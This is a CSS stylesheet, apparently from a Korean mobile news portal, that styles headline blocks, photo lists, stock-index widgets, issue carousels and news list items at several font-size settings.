.hdline h2>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#3f63bf}
.hdline h2>a:visited{color:#3f63bf}
.hdline h2>a::after{content:'';display:inline-block;width:6px;height:11px;width:6px;height:11px;background-position:-654px -280px;margin:4px 0 0 3px;vertical-align:top}
@media(min-width:640px){.hdline h2{margin-left:20px;margin-right:20px}
}
.hdline img{vertical-align:top}
.hdline ul{overflow:hidden}
.hdline li{position:relative}
.hdline .by{font-size:14px;vertical-align:top;letter-spacing:-1px;color:#7d7d7d}
.hdline .by+.ico_cmt.cmt{padding-left:13px}
.hdline .by+.ico_cmt.cmt::after{position:absolute;top:3px;left:0;content:'';display:block;width:1px;height:11px;margin:0 6px;background-color:#e5e5e5}
.hdline .by:empty+.ico_cmt.cmt{padding-left:0}
.hdline .by:empty+.ico_cmt.cmt::after{display:none}
.hdline .ico_cmt.cmt{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:inline-block;padding:0;font-size:14px}
.hdline .last_update{display:none}
.hdline .flick_all{height:235px}
.bfsize1 .hdline .flick_all{height:238px}
.bfsize2 .hdline .flick_all{height:243px}
.bfsize3 .hdline .flick_all{height:251px}
.bfsize4 .hdline .flick_all{height:257px}
.hdline a{display:block;position:relative}
.hdline .hot{color:#3f63bf}
.hdline .pg{position:absolute;right:0;bottom:0;left:0}
.hdline .type1{overflow:hidden;height:169px;margin:3px 15px}
.hdline .type1>a{position:relative;height:100%}
.hdline .type1 img{width:100%;height:auto}
.hdline .type1 .title{position:absolute;right:16px;bottom:13.5px;left:16px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:17px;z-index:10}
.hdline .type1 .title em{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;color:#fff;line-height:22px}
.hdline .type1 .title .icon{float:left}
.hdline .type1 .title .mov{width:36px;height:36px;background-position:-42px -492px;position:static;float:left;margin:1px 6px 0 0}
.hdline .type1 .title .pht{width:37px;height:37px;background-position:0 -492px;position:static;float:left;margin:0 6px 0 0}
.bfsize1 .hdline .type1 .title{font-size:18px}
.bfsize2 .hdline .type1 .title{font-size:19px}
.bfsize3 .hdline .type1 .title{font-size:20px}
.bfsize4 .hdline .type1 .title{font-size:21px}
@media(min-width:640px){.hdline .type1 .title em{-webkit-line-clamp:1}
}
.hdline .type1 .by{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;line-height:18px;color:#fff}
.hdline .type1 .by+.ico_cmt.cmt::after{top:4px;background-color:rgba(255,255,255,0.3)}
.hdline .type1 .ico_cmt.cmt{display:inline-block;width:auto;color:#fff}
.hdline .type1 .ico_cmt.cmt::before{width:14px;height:14px;background-position:-634px -455px}
.hdline .type1 .im_boder{border:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.04)),color-stop(25%,rgba(0,0,0,0.05)),color-stop(37%,rgba(0,0,0,0.07)),color-stop(50%,rgba(0,0,0,0.19)),color-stop(75%,rgba(0,0,0,0.45)),color-stop(87%,rgba(0,0,0,0.53)),color-stop(100%,rgba(0,0,0,0.55)));background:-webkit-linear-gradient(rgba(0,0,0,0.04) 1%,rgba(0,0,0,0.05) 25%,rgba(0,0,0,0.07) 37%,rgba(0,0,0,0.19) 50%,rgba(0,0,0,0.45) 75%,rgba(0,0,0,0.53) 87%,rgba(0,0,0,0.55) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.04)),color-stop(25%,rgba(0,0,0,0.05)),color-stop(37%,rgba(0,0,0,0.07)),color-stop(50%,rgba(0,0,0,0.19)),color-stop(75%,rgba(0,0,0,0.45)),color-stop(87%,rgba(0,0,0,0.53)),to(rgba(0,0,0,0.55)));background:linear-gradient(rgba(0,0,0,0.04) 1%,rgba(0,0,0,0.05) 25%,rgba(0,0,0,0.07) 37%,rgba(0,0,0,0.19) 50%,rgba(0,0,0,0.45) 75%,rgba(0,0,0,0.53) 87%,rgba(0,0,0,0.55) 100%)}
.hdline .type2{overflow:hidden;position:relative;min-height:75px;margin:0 17px 0 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
.hdline .type2+.type2{border-top:1px solid #f2f2f2;margin-top:3px;padding-top:16px}
.hdline .type2 a{overflow:hidden;position:relative;float:right;margin:0 0 13px 20px;font-size:13px}
.hdline .type2 a>img{width:99px;height:63px}
.hdline .type2 a+a{float:none;margin:0}
.hdline .type2 .title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:16px;font-weight:normal;line-height:22px;letter-spacing:-1px}
.bfsize1 .hdline .type2 .title{font-size:17px}
.bfsize2 .hdline .type2 .title{font-size:18px;line-height:23px}
.bfsize3 .hdline .type2 .title{font-size:19px;line-height:24px}
.bfsize4 .hdline .type2 .title{font-size:20px;line-height:26px}
.hdline .type2 .type2_ct{margin-top:2px}
.hdline .type2 .type2_ct_tx{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;font-size:15px;font-weight:normal;line-height:20px;color:#666}
.hdline .type2 a:visited .type2_ct_tx{color:#888}
.hdline .type2 .type2_ct_tx>br{display:none}
.hdline .type2 .type2_ct_info{margin-top:-1px;line-height:14px}
.bfsize3 .hdline .type2 .type2_ct_info,.bfsize4 .hdline .type2 .type2_ct_info{margin-top:-2px}
.hdline .type2 .by{display:inline-block;line-height:18px}
.hdline .type2 .ico_cmt.cmt{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:inline-block;float:none;margin:0;font-size:14px}
.hdline .type2.noimg a{float:none;margin:0}
.hdline .type2.noimg .type2_ct_tx{margin-top:2px}
.hdline .type2.noimg .title{-webkit-line-clamp:1}
.hdline .type2.noimg .type2_ct{margin-top:0;margin-bottom:9px}
.hdline .type2.noimg .type2_ct_tx{display:block}
.hdline .type2.noimg .type2_ct_info{display:inline-block;margin:0;padding:0 0 0 1px;vertical-align:middle}
.hdline .type2+.noimg{padding-top:12px}
.hdline .type2.is_dependent{min-height:72.5px}
.hdline .type2.is_dependent a{margin-bottom:8px}
.hdline .type2.is_dependent a+a{margin:0}
.hdline .type2.is_dependent .type2_ct{margin-bottom:7px}
.hdline .type2.is_dependent .type2_ct_info{margin-top:-2.5px}
.bfsize3 .hdline .type2.is_dependent .type2_ct_info,.bfsize4 .hdline .type2.is_dependent .type2_ct_info{margin-top:-3.5px}
.hdline .type2.is_dependent.noimg a{margin:0}
.hdline .type2.is_dependent.noimg a{margin:0}
.hdline .type2.is_dependent.noimg .type2_ct_tx{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
@media(min-width:640px){.hdline .type2{margin:0 20px}
}
.hdline .type3_1{overflow:hidden;margin:0 15px;border-top:1px solid #f2f2f2;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;line-height:33px;letter-spacing:-1px}
.bfsize1 .hdline .type3_1{font-size:17px;line-height:34px}
.bfsize2 .hdline .type3_1{font-size:18px;line-height:35px}
.bfsize3 .hdline .type3_1{font-size:19px;line-height:37px}
.bfsize4 .hdline .type3_1{font-size:20px;line-height:38px}
.hdline .type3_1 .type3_1_inner{float:left;max-width:100%}
.hdline .type3_1 .type3_1_inner>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
.hdline .type3_1 .type3_1_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
.hdline .type3_1 .type3_1_info{float:right;margin-left:5px}
.hdline .type3_1 .by{line-height:inherit;padding-right:2px}
.hdline .type3_1 .ico_cmt.cmt{margin-left:-2px;vertical-align:top;line-height:33px}
.hdline .type3_1 .ico_cmt.cmt::before{margin-top:10px}
.hdline .type3_1 .ico_cmt.cmt::after{margin-top:8px}
@media(min-width:640px){.hdline .type3_1{margin:0 20px}
}
.hdline .type3{overflow:hidden;margin:0 15px;border-top:1px solid #f2f2f2;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;line-height:35px;letter-spacing:-1px}
.bfsize1 .hdline .type3{font-size:17px;line-height:36px}
.bfsize2 .hdline .type3{font-size:18px;line-height:37px}
.bfsize3 .hdline .type3{font-size:19px;line-height:39px}
.bfsize4 .hdline .type3{font-size:20px;line-height:40px}
.hdline .type3:first-child{margin-top:-6px;border-top:0}
.hdline .type3 .type3_inner{float:left;max-width:100%}
.hdline .type3 .type3_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
.hdline .type3 .type3_info{float:right;margin-left:5px}
.hdline .type3 .by{line-height:inherit}
.hdline .type3 .ico_cmt.cmt{line-height:35px;vertical-align:top}
.hdline .type3 .ico_cmt.cmt::before{margin-top:11px}
.hdline .type3 .ico_cmt.cmt::after{margin-top:9px}
@media(min-width:640px){.hdline .type3{margin:0 20px}
}
.pht_lst{position:relative;margin:7px 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.pht_lst.vs::after{position:absolute;top:31.5px;left:50%;content:'VS';overflow:hidden;width:35px;height:35px;margin-left:-17.5px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:16px;line-height:35px;text-align:center;color:#fff;z-index:1;background-color:#3f63bf}
@media(max-width:320px){.pht_lst.vs::after{width:33px;height:33px;line-height:33px;top:30.5px;margin-left:-16.5px}
}
.pht_lst li{position:relative;float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:6.5px}
.pht_lst li:first-child{padding-left:0;padding-right:6.5px}
.pht_lst a{display:block}
.pht_lst a+a:before{display:none}
.pht_lst .desc{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:7px;padding:0 2px;font-size:17px;line-height:1.24em;letter-spacing:-1px}
.pht_lst_link_wrap{position:absolute;top:0;left:0;right:0;bottom:0}
.hdline .pht_lst_link_wrap{position:absolute}
.pht_lst_img{overflow:hidden;position:relative;max-height:98px}
.pht_lst_img::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.08)}
.pht_lst_img img{width:100%}
.pht_lst_info{padding:0 2px;color:#7d7d7d}
.pht_lst_info .by{font-size:14px;line-height:22px}
.pht_lst_info .ico_cmt{margin-top:3px}
.bfsize1 .hdline .pht_lst .desc{font-size:17px}
.bfsize2 .hdline .pht_lst .desc{font-size:18px}
.bfsize3 .hdline .pht_lst .desc{font-size:19px}
.bfsize4 .hdline .pht_lst .desc{font-size:21px}
.pht_lst2{position:relative;margin:7px 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px}
ul.pht_lst2{height:169px}
.pht_lst2 li{position:absolute;left:50%;width:50%}
.pht_lst2 li img{width:100%;vertical-align:top}
.pht_lst2 li .by{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;line-height:18px;color:#fff}
.pht_lst2 li .by+.ico_cmt.cmt::after{background-color:rgba(255,255,255,0.3)}
.pht_lst2 li .ico_cmt.cmt{color:#fff}
.pht_lst2 li .ico_cmt.cmt::before{background-position:-634px -436px}
.pht_lst2 li .pht,.pht_lst2 li .mov{position:static;float:left;margin:0 3px 0 0}
.pht_lst2 .li1{position:relative;left:0;height:100%}
.pht_lst2 .li1 .pht_lst2_img::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.09)),color-stop(20%,rgba(0,0,0,0.09)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(60%,rgba(0,0,0,0.24)),color-stop(80%,rgba(0,0,0,0.48)),color-stop(90%,rgba(0,0,0,0.62)),color-stop(95%,rgba(0,0,0,0.69)),color-stop(100%,rgba(0,0,0,0.75)));background:-webkit-linear-gradient(rgba(0,0,0,0.09) 0,rgba(0,0,0,0.09) 20%,rgba(0,0,0,0.09) 40%,rgba(0,0,0,0.15) 50%,rgba(0,0,0,0.24) 60%,rgba(0,0,0,0.48) 80%,rgba(0,0,0,0.62) 90%,rgba(0,0,0,0.69) 95%,rgba(0,0,0,0.75) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0.09)),color-stop(20%,rgba(0,0,0,0.09)),color-stop(40%,rgba(0,0,0,0.09)),color-stop(50%,rgba(0,0,0,0.15)),color-stop(60%,rgba(0,0,0,0.24)),color-stop(80%,rgba(0,0,0,0.48)),color-stop(90%,rgba(0,0,0,0.62)),color-stop(95%,rgba(0,0,0,0.69)),to(rgba(0,0,0,0.75)));background:linear-gradient(rgba(0,0,0,0.09) 0,rgba(0,0,0,0.09) 20%,rgba(0,0,0,0.09) 40%,rgba(0,0,0,0.15) 50%,rgba(0,0,0,0.24) 60%,rgba(0,0,0,0.48) 80%,rgba(0,0,0,0.62) 90%,rgba(0,0,0,0.69) 95%,rgba(0,0,0,0.75) 100%)}
.pht_lst2 .li1 .pht_lst2_img::after{content:'';display:block;position:absolute;top:0;right:0;bottom:0;width:1px;background-color:#fff}
.pht_lst2 .li1 .pht_lst2_title{left:15px;bottom:14px}
.pht_lst2 .li1 .pht_lst2_title .desc{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:21px;white-space:normal}
.pht_lst2 .li1 .pht,.pht_lst2 .li1 .mov{margin-right:5px}
.pht_lst2 .li2{top:0;bottom:50%}
.pht_lst2 .li2 .pht_lst2_img::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.19)),color-stop(25%,rgba(0,0,0,0.23)),color-stop(50%,rgba(0,0,0,0.3)),color-stop(75%,rgba(0,0,0,0.43)),color-stop(100%,rgba(0,0,0,0.55)));background:-webkit-linear-gradient(rgba(0,0,0,0.19) 0,rgba(0,0,0,0.23) 25%,rgba(0,0,0,0.3) 50%,rgba(0,0,0,0.43) 75%,rgba(0,0,0,0.55) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0.19)),color-stop(25%,rgba(0,0,0,0.23)),color-stop(50%,rgba(0,0,0,0.3)),color-stop(75%,rgba(0,0,0,0.43)),to(rgba(0,0,0,0.55)));background:linear-gradient(rgba(0,0,0,0.19) 0,rgba(0,0,0,0.23) 25%,rgba(0,0,0,0.3) 50%,rgba(0,0,0,0.43) 75%,rgba(0,0,0,0.55) 100%)}
.pht_lst2 .li3{top:50%;bottom:0}
.pht_lst2 .li3 .pht_lst2_img::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,rgba(0,0,0,0.1)),color-stop(25%,rgba(0,0,0,0.29)),color-stop(50%,rgba(0,0,0,0.44)),color-stop(75%,rgba(0,0,0,0.6)),color-stop(100%,rgba(0,0,0,0.75)));background:-webkit-linear-gradient(rgba(0,0,0,0.1) 0,rgba(0,0,0,0.29) 25%,rgba(0,0,0,0.44) 50%,rgba(0,0,0,0.6) 75%,rgba(0,0,0,0.75) 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),color-stop(25%,rgba(0,0,0,0.29)),color-stop(50%,rgba(0,0,0,0.44)),color-stop(75%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.75)));background:linear-gradient(rgba(0,0,0,0.1) 0,rgba(0,0,0,0.29) 25%,rgba(0,0,0,0.44) 50%,rgba(0,0,0,0.6) 75%,rgba(0,0,0,0.75) 100%)}
.pht_lst2 .li3 .pht_lst2_img::after{content:'';display:block;position:absolute;top:0;right:0;left:0;height:1px;background-color:#fff}
.pht_lst2 .pht_lst2_img{height:100%}
.pht_lst2 .pht_lst2_title{position:absolute;right:15px;bottom:8px;left:13px;font-size:16px;z-index:10}
.pht_lst2 .pht_lst2_title>a{height:auto}
.pht_lst2 .pht_lst2_title .desc{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;line-height:23px}
.r_stock{position:relative;padding:0 8px;background:#fff}
ul.stock{overflow:hidden}
ul.stock li{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:50%;white-space:nowrap}
ul.stock li a{display:block;overflow:hidden;position:relative;padding:13px 0 19px;color:#000;text-align:center}
ul.stock img{position:relative;display:block;margin:6px auto 0}
.stock_info{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;text-align:left}
.stock_info strong{display:block;font-weight:normal;line-height:29px}
.stock_info strong .key{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:43px;height:19px;background-position:-292px -416px;display:inline-block;margin-top:5px;margin-right:3px;vertical-align:top}
#kosdaq .stock_info strong .key,.kosdaq .stock_info strong .key{width:44px;height:19px;background-position:-243px -416px}
.stock_info strong span{font-size:25px;line-height:29px;vertical-align:top}
.stock_info .ico_l{display:block;padding:3px;font-size:16px;background:0}
.stock_info .ico_l::before{content:'';display:inline-block;width:9px;height:5px;width:9px;height:5px;background-position:-466px -477px;margin:6px 2px 0 0;vertical-align:top}
.stock_info .ico_l.up{color:#e02d23}
.stock_info .ico_l.dn{color:#2b7bdd}
.stock_info .ico_l.dn::before{background-position:-609px -584px}
.stock_info .ico_l_fluctuation{display:inline-block;vertical-align:top}
.stock_info .ico_l_symbol{display:inline-block;margin-top:-1.5px;margin-left:9px;vertical-align:top}
.stock_info .ico_l_ratio{vertical-align:top}
.r_stock_inner{display:inline-block}
.more{position:relative;margin-top:-1px;border-top:1px solid #b2b2b2;border-bottom:1px solid #9e9e9e}
.more a{display:block;position:relative}
.more a div{padding-bottom:1px;border-top:1px solid #fff;background:#e9e9e9;background:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#ddd));font-weight:bold;font-size:15px;line-height:42px;letter-spacing:-1px;text-align:center;zoom:1}
.more a span{display:inline-block;width:21px;height:21px;margin:-2px 0 2px 2px;background:#999;vertical-align:middle}
.more a strong{letter-spacing:0}
.bx_issue{clear:both;overflow:hidden;position:relative;z-index:300;padding:11px 15px 8px 0;min-height:28px;background:#fff}
.bx_issue:after{position:absolute;top:10px;bottom:0;left:0;width:15px;background:#fff;display:block;clear:both;content:''}
.bx_issue .ti{float:left;position:relative;display:inline-block;height:18px;margin:1px 5px 0 15px;padding:5px 8px 0;white-space:nowrap;font-weight:normal;font-family:AppleSDGothicNeo-Medium;font-size:12px;color:#5279dd;letter-spacing:0;line-height:normal}
.bx_issue .ti:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid #5279dd;border-radius:40px}
.bx_issue .tx li{float:left;white-space:nowrap;font-family:AppleSDGothicNeo-Regular;font-size:16px;line-height:26px}
.bx_issue .tx li+li:before{display:inline-block;overflow:hidden;width:1px;height:13px;margin:6px 8px 0 8px;background:#d1d1d1;vertical-align:top;content:'';border-radius:15px}
.bx_issue .tx a{color:#000}
.bx_issue .tx a:visited{color:#959595}
.issue_box{margin-bottom:15px}
.issue_box .ti{padding:16px 15px 8.5px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:17px;font-weight:normal;letter-spacing:-1px;color:#3f63bf}
.issue_box .ti::before{content:'';display:inline-block;width:15px;height:15px;background-position:-634px -205px;margin-top:1px;margin-right:5px;vertical-align:top}
.issue_box .wrapper{overflow:hidden;position:relative;height:105px}
.issue_box .scroller{margin-right:15px;margin-left:15px;padding-right:25px}
.issue_box li{position:relative;float:left;width:145px;margin-right:5px}
.issue_box li:last-child{margin-right:0}
.issue_box li>a{display:block}
.issue_box .tx{position:absolute;right:9px;bottom:9px;left:9px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:17px;line-height:1.26;color:#fff;z-index:1}
.issue_box .issue_box_subject{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;letter-spacing:-1px}
.issue_box .issue_box_count{display:block;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px}
.issue_box .issue_box_count::before{width:11px;height:12px;background-position:-328px -594px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin-top:2.5px;margin-right:2.5px;margin-left:1px;vertical-align:top;content:'기사 건수'}
html[data-useragent*="Android 4.4.2"] .issue_box .issue_box_count::before,html[data-useragent*="Android 6.0"] .issue_box .issue_box_count::before{margin-top:1px}
.issue_box .im{display:block;width:145px;height:105px;background-color:#829fc4}
.issue_box .im::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;width:145px;height:105px;background-position:0 -166px}
.issue_box .im.blank::after{background:0}
@media(min-width:668px){.issue_box .ti{padding-left:20px}
.issue_box .scroller{margin-left:20px}
}
.r_home{margin-bottom:-1px}
.r_home_wrp{overflow:hidden}
.r_home .r_home_wrp{padding-top:8px}
@media(min-width:768px) and (orientation:portrait){.r_home .r_home_wrp{padding-top:10px}
}
@media(min-width:1024px){.r_home .r_home_wrp{padding-top:10px}
}
.r_home_wrp+.r_home_wrp{margin-top:0}
.r_home_wrp:first-of-type{overflow:visible;margin-top:0}
.r_section .r_home_wrp+.r_home_wrp{padding-bottom:1px}
.r_section .hdline{border-bottom-color:#ecedee}
.r_sect_box+.r_stock{margin-top:-9px;border-top:2px solid #e3e3e5}
.r_hotissue .r_main_box{background:#fff;box-shadow:0 0 1px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.2)}
.r_hotissue .r_main_box+.r_main_box{margin-top:9px}
.r_hotissue .r_press{margin-left:-3px}
.r_copymsg{padding:0 10px 53px;font-size:12px;color:#a6a6a5;text-align:center;line-height:16px}
.r_section .r_group_inn+.r_group_inn{border-top:0}
.animate .r_news_drw{animation-name:cssAnimation;animation-duration:1s;animation-timing-function:ease;animation-delay:2s;animation-iteration-count:1;animation-direction:normal;animation-fill-mode:forwards;background:#fcf8f2;-webkit-animation-name:cssAnimation;-webkit-animation-duration:1s;-webkit-animation-timing-function:ease;-webkit-animation-delay:2s;-webkit-animation-iteration-count:1;-webkit-animation-direction:normal;-webkit-animation-fill-mode:forwards}
@keyframes cssAnimation{from{background:#fcf8f2}
to{background:rgba(252,248,242,0)}
}
@-webkit-keyframes cssAnimation{from{background:#fcf8f2}
to{background:rgba(252,248,242,0)}
}
.r_news_h{margin-bottom:-15px;display:none;position:relative;z-index:110;height:38px;line-height:38px;padding:3px 13px 3px;overflow:hidden;font-weight:normal;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;color:#5279de}
.r_news_h ~ .r_news_drw{box-shadow:none;-webkit-box-shadow:none}
.r_news_normal li{position:relative;border-top:1px solid #f2f2f2}
.r_news_normal li:first-child .r_news_h{margin-bottom:-18px}
.fir .r_news_h{display:block}
.r_mynews .r_news_normal{padding:2px 15px}
.r_news_normal li:first-child{border-top-width:0}
.r_group_rgt .r_news_normal li:first-child{border-top-width:1px}
.r_card .r_group_rgt .r_news_normal li:first-child{border-top-width:0}
.r_news_normal+.r_news_normal{border-top:1px solid #ecedee}
.r_news_normal .r_txt{color:#a5a5a5;font-size:13px;letter-spacing:-0.3px;line-height:19px;vertical-align:middle}
.r_news_normal .r_txt:before{content:'';display:inline-block;margin-right:3px;content:','}
.r_news_normal .r_txt:first-of-type:before{content:'';display:inline-block;overflow:hidden;width:1px;height:11px;margin:-2px 7px 0 6px;background:#ececec;vertical-align:middle}
a.r_news_drw{overflow:hidden;position:relative;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:100;height:75px;padding:11px 15px}
@media(max-width:320px){a.r_news_drw{padding-top:13px;padding-bottom:13px}
}
.r_news_normal li:first-child a.r_news_drw{padding-top:17px}
.r_group:first-of-type .r_news_normal li:first-child a.r_news_drw{padding-top:17px}
.r_mynews .r_news_normal li:first-child a.r_news_drw{padding-top:11px}
.r_news_normal li:last-child a.r_news_drw{padding-bottom:17px}
.r_mynews .r_news_normal li:last-child a.r_news_drw{padding-bottom:11px}
.r_mynews a.r_news_drw{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;min-height:82px;padding:13px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.tv_newslist a.r_news_drw{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}
@media(min-width:668px){.r_group_lft div:not(.r_cluster) a.r_news_drw{padding-left:20px}
.r_group_rgt div:not(.r_cluster) a.r_news_drw{padding-right:20px}
.r_group_rgt div:not(.r_cluster) a.r_news_drw+.r_cmt{right:20px}
}
a.r_news_drw:visited{color:#959595}
.r_news_drw.highlight{background-color:#e7f3f8}
.r_news_tx{display:table-cell;height:75px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;padding:3px 0 4px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;letter-spacing:-1px;line-height:17.5px}
.r_news_im+.r_news_tx{padding:0 0 0 12px}
@media(max-width:320px){.r_news_normal .r_news_im+.r_news_tx{padding-left:7px}
}
.r_mynews .r_news_tx,.tv_newslist .r_news_tx{display:block;height:auto;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:center;align-self:center}
.r_mynews .r_news_tx{padding-top:0;padding-bottom:0}
.r_news_im{position:relative;display:table-cell;width:110px}
.r_news_im::before{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.08)}
html[data-useragent*="Android 2.3"] .r_news_im{display:inline-block}
html[data-useragent*="Android 5.0"][data-useragent*="inapp"] .r_news_im,html[data-useragent*="Android 5.0"][data-useragent*="Chrome"] .r_news_im{-webkit-border-radius:1px}
.r_news_im>a{display:block}
.r_news_im>img{width:100%;vertical-align:top}
.r_mynews .r_news_normal .r_news_im{display:block;width:82px;-ms-flex-item-align:center;align-self:center}
.r_mynews .r_news_normal .r_news_im>img{height:auto}
.tv_newslist .r_news_im{display:block;width:95px;height:65px;-ms-flex-item-align:center;align-self:center}
.tv_newslist .r_news_im>img{height:auto}
.r_news_tit{display:block;padding-bottom:3px;font-size:16px;line-height:21px;font-weight:normal;word-break:break-all;word-wrap:break-word}
.r_news_tit strong{overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-size:16px;font-weight:normal;line-height:1.278}
.r_mynews .r_news_normal .r_news_tit strong,.tv_newslist .r_news_tit strong{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;line-height:1.1875}
.r_mynews .r_news_normal .r_news_tit{padding-bottom:0}
a.r_news_tit{color:#000}
a.r_news_tit:visited{color:#959595}
.bfsize1 .r_news_tit strong{font-size:17px;line-height:22px}
.bfsize2 .r_news_tit strong{font-size:18px;line-height:23px}
.bfsize3 .r_news_tit strong{font-size:19px;line-height:24px}
.bfsize4 .r_news_tit strong{font-size:20px;line-height:25px}
.r_modify{display:inline-block;color:#3f63bf;vertical-align:top;font-size:14px;line-height:1.25}
.r_press+.r_modify{margin-left:6px}
@media(max-width:320px){.r_mynews .r_news_normal .r_press+.r_modify,.tv_newslist .r_press+.r_modify{margin-left:4px}
}
.r_modify::before{width:12px;height:12px;background-position:-518px -492px;display:inline-block;content:'업데이트';margin:3px 3px 0 0;color:rgba(1,0,0,0);vertical-align:top}
.r_modify.is_outdated{color:#aaa}
.r_modify.is_outdated::before{background-position:-501px -492px}
.r_modify.is_dated{color:#aaa}
.r_modify.is_dated::before{display:none}
.r_modify.is_dated b{letter-spacing:0}
.r_modify b{vertical-align:top;font-weight:normal}
@media(max-width:320px){.r_news_normal .r_modify{font-size:13px}
.r_press+.r_news_normal .r_modify{margin-left:2px}
}
.r_press{position:relative;z-index:100;display:inline-block;padding-bottom:3px;color:#7d7d7d;font-size:14px;line-height:1.25;vertical-align:top}
.r_press:visited{color:#7d7d7d}
.r_modify+.r_press{margin-left:5px}
.r_press b{vertical-align:top;font-weight:normal}
@media(max-width:320px){.r_news_normal .r_press{font-size:13px}
.r_mynews .r_news_normal .r_press{font-size:14px}
}
.r_ctgr{position:relative;z-index:100;display:inline-block;margin-left:-3px;padding:2px 3px;color:#b8b8b8;font-size:12px;vertical-align:top}
.r_ctgr:visited{color:#b8b8b8}
.r_ctgr+.r_modify{color:#b8b8b8}
.r_ctgr+.r_modify:before{display:inline-block;width:1px;height:10px;margin:-1px 5px 1px 5px;background:#f1f1f1}
.r_news_option{position:absolute;top:0;right:0;width:85%;height:100%;background-color:#f8f8f8}
.r_news_option ul{display:table;width:100%;height:100%}
.ico_cmt.cmt,.r_cmt{position:absolute;right:10px;bottom:13px;overflow:hidden;padding:5px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;line-height:18px;color:#7d7d7d;vertical-align:top;letter-spacing:0;z-index:101;white-space:nowrap}
.ico_cmt.cmt:visited,.r_cmt:visited{color:#7d7d7d}
.ico_cmt.cmt::before,.r_cmt::before{width:14px;height:14px;background-position:-634px -360px;font-size:6.64078px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:inline-block;margin-top:2px;margin-right:4px;vertical-align:top;content:'댓글 개수'}
.r_news_normal li:last-child .ico_cmt.cmt,.r_news_normal li:last-child .r_cmt{bottom:19px}
@media(max-width:320px){.r_news_normal li:last-child .ico_cmt.cmt,.r_news_normal li:last-child .r_cmt{bottom:0}
}
.r_mynews .r_news_normal .r_news_normal li:last-child .ico_cmt.cmt,.tv_newslist .r_news_normal li:last-child .ico_cmt.cmt,.r_mynews .r_news_normal .r_news_normal li:last-child .r_cmt,.tv_newslist .r_news_normal li:last-child .r_cmt{bottom:8px}
